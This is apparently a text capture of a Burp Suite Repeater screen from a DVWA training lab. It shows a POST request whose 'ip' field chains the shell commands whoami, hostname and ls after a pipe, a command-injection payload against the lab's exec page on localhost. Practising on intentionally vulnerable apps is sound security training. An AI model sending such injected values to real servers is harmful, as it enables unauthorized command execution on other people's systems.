 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://r3.o.lencr.org HTTP/1 ?
Request Response
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/exec/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/ocsp-request
8 Content-Length: 47
9 Origin: http://127.0.0.1
10 DNT: 1
11 Connection: close
12 Referer: http://127.0.0.1/DVWA/vulnerabilities/exec
13 Upgrade-Insecure-request: 1
14 Sec-GPC: 1
15 ip =127.0.0.1%7Cwhoami|hostname|ls&Submite=Submite
16
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
It's empty in here
Add
Request cookies 0
Request headers 14
Response headers 6
? Search... 0 matches
Done 413 bytes | 20.027 millis